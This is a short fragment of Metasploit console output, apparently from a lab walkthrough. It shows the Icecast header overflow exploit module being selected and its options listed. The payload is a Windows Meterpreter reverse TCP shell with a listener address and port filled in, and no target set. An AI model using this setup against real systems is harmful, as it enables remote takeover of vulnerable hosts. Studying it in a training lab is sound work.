 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.met
asploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 10.10.119.160 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic